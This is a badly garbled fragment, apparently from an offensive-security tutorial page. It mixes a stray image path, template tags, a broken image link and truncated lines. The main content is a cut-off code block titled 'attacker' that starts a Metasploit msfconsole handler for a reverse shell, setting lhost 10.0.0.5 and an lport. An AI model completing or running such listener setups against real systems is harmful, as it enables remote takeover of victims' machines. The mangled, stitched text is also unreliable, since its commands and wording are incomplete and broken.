
{% endcode %}

![](/files/-LbdufQ1oTcT
Spin up a handler in me
shell:

{% code title="attacker
```csharp

msfconsole -x "use expl
lhost 10.0.0.5; set lpo